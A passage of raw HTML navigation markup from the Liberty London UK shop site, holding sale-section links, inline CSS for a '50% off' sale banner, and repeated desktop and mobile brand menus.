                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
